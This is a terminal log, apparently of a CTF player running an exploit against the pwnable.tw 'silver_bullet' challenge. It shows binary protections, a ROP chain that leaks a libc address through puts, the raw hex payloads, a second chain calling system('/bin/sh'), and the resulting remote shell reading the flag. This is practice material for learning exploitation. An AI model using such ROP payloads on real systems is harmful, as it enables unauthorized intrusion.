 dangerii@MyDellDog:/mnt/d/CTF工具/题目/pwnable.tw/python$ python _silver.py
[+] Opening connection to chall.pwnable.tw on port 10103: Done
[*] '/mnt/d/CTF\xe5\xb7\xa5\xe5\x85\xb7/\xe9\xa2\x98\xe7\x9b\xae/pwnable.tw/silver/silver_bullet'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Loaded cached gadgets for '../silver/silver_bullet'
[*] '/mnt/d/CTF\xe5\xb7\xa5\xe5\x85\xb7/\xe9\xa2\x98\xe7\x9b\xae/pwnable.tw/silver/libc_32.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
0x0000: '\x01\xff\xff\xff' '\x01\xff\xff\xff'
0x0004:        0x804b410
0x0008:        0x80484a4 puts(0x804afdc)
0x000c:        0x8048475 <adjust @0x14> pop ebx; ret
0x0010:        0x804afdc got.puts
0x0014:        0x80485eb read_input(0x804b410, 0x1010101)
0x0018:        0x8048a7a <adjust @0x24> pop edi; pop ebp; ret
0x001c:        0x804b410 arg0
0x0020:        0x1010101 arg1
0x0024:        0x8048a7b pop ebp; ret
0x0028:        0x804b40c
0x002c:        0x8048558 leave; ret
0x30
01ffffff10b40408a484040875840408dcaf0408eb8504087a8a040810b40408010101017b8a04080cb4040858850408
0x2f
ffffff10b40408a484040875840408dcaf0408eb8504087a8a040810b40408010101017b8a04080cb4040858850408
0x0000:       0xf75e1940 0xf75e1940(0x804b41c)
0x0004:        0x8048475 <adjust @0xc> pop ebx; ret
0x0008:        0x804b41c arg0
0x000c:           '/bin' '/bin/sh\x00'
0x0010:        '/sh\x00'
[*] Switching to interactive mode
shell# cat /home/silver_bullet/flag
FLAG{uS1ng_S1lv3r_bu1l3t_7o_Pwn_th3_w0rld}
shell#
[*] Interrupted
[*] Closed connection to chall.pwnable.tw port 10103